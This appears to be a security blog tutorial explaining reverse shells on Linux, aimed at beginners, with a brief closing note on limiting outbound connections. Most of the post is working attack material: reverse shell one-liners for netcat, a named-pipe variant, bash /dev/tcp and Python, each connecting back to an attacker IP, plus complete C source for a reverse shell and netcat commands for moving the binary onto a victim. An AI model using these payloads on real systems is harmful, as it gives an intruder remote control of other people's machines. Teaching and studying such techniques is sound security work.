Reverse shells
﷽
Hello, cybersecurity enthusiasts and white hackers!

what is reverse shell?
Reverse shell or often called connect-back shell is remote shell introduced from the target by connecting back to the attacker machine and spawning target shell on the attacker machine. This usually used during exploitation process to gain control of the remote machine.

The reverse shell can take the advantage of common outbound ports such as port 80, 443, 8080 and etc.
The reverse shell usually used when the target victim machine is blocking incoming connection from certain port by firewall. To bypass this firewall restriction, red teamers and pentesters use reverse shells.
But, there is a caveat. This exposes the control server of the attacker and traces might pickup by network security monitoring services of target network.
There are three steps to get a reverse shell.
Firstly, attacker exploit a vulnerability on a target system or network with the ability to perform a code execution.
Then attacker setup listener on his own machine.
Then attacker injecting reverse shell on vulnerable system to exploit the vulnerability.
There is one more caveat. In real cyber attacks, the reverse shell can also be obtained through social engineering, for example, a piece of malware installed on a local workstation via a phishing email or a malicious website might initiate an outgoing connection to a command server and provide hackers with a reverse shell capability.

The purpose of this post is not to exploit a vulnerability in the target host or network, but the idea is to find a vulnerability that can be leverage to perform a code execution.
Depending on which system is installed on the victim and what services are running there, the reverse shell will be different, it may be php, python, jsp etc.
listener
For simplicity, in this example, the victim allow outgoing connection on any port (default iptables firewall rule). In our case we use 4444 as a listener port. You can change it to your preferable port you like. Listener could be any program/utility that can open TCP/UDP connections or sockets. In most cases I like to use nc or netcat utility.
nc -lvp 4444
In this case -l listen, -v verbose and -p port 4444 on every interface. You can also add -n for numeric only IP addresses, not DNS.

run reverse shell (examples)
Again for simplicity, in our examples target is a linux machine.
1. netcat
run:
nc -e /bin/sh 10.9.1.6 4444
where 10.9.1.6 is your attacker’s machine IP and 4444 is listening port.

2. netcat without -e
Newer linux machine by default has traditional netcat with GAPING_SECURITY_HOLE disabled, it means you don’t have the -e option of netcat.
In this case, in the victim machine run:
mkfifo /tmp/p; nc <LHOST> <LPORT> 0</tmp/p | /bin/sh > /tmp/p 2>&1; rm /tmp/p

Here, I’ve first created a named pipe (AKA FIFO) called p using the mkfifo command. The mkfifo command will create things in the file system, and here use it as a “backpipe” that is of type p, which is a named pipe. This FIFO will be used to shuttle data back to our shell’s input. I created my backpipe in /tmp because pretty much any account is allowed to write there.
3. bash
This will not work on old debian-based linux distributions.
run:
bash -c 'sh -i >& /dev/tcp/10.9.1.6/4444 0>&1'

4. python
To create a semi-interactive shell using python, run:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<LHOST>",<LPORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

More examples: github reverse shell cheatsheet
create reverse shell in C
My favorite part. Since I came to cyber security with a programming background, I enjoy doing some things “reinventing the wheel”, it helps to understand some things as I am also learning in my path.
As I wrote earlier, we will write a reverse shell running on Linux (target machine).
Create file shell.c:
#include <stdio.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <arpa/inet.h>
#include <unistd.h>
int main () {
// attacker IP address
const char* ip = "10.9.1.6";
// address struct
struct sockaddr_in addr;
addr.sin_family = AF_INET;
addr.sin_port = htons(4444);
inet_aton(ip, &addr.sin_addr);
// socket syscall
int sockfd = socket(AF_INET, SOCK_STREAM, 0);
// connect syscall
connect(sockfd, (struct sockadr *)&addr, sizeof(addr));
for (int i = 0; i < 3; i++) {
// dup2(sockftd, 0) - stdin
// dup2(sockfd, 1) - stdout
// dup2(sockfd, 2) - stderr
dup2(sockfd, i);
}
// execve syscall
execve("/bin/sh", NULL, NULL);
return 0;
}
Let’s compile this:
gcc -o shell shell.c -w

If you compile for 32-bit linux run: gcc -o shell -m32 shell.c -w
Let’s go to transfer file to victim’s machine. File transfer is considered to be one of the most important steps involved in post exploitation (as I wrote earlier, we do not consider exploitation step).
We will use the tool that is known as the Swiss knife of the hacker, netcat.
on victim machine run:
nc -lvp 4444 > shell
on attacker machine run:
nc 10.9.1.19 4444 -w 3 < shell

check:
./shell

mitigation
Unfortunately, there is no way to completely block reverse shells. Unless you are deliberately using reverse shells for remote administration, any reverse shell connections are likely to be malicious. To limit exploitation, you can lock down outgoing connectivity to allow only specific remote IP addresses and ports for the required services. This might be achieved by sandboxing or running the server in a minimal container.
I hope this post was at least a little useful for entry level cyber security specialists (and possibly even professionals).
Thanks for your time and good bye!
PS. All drawings and screenshots are mine




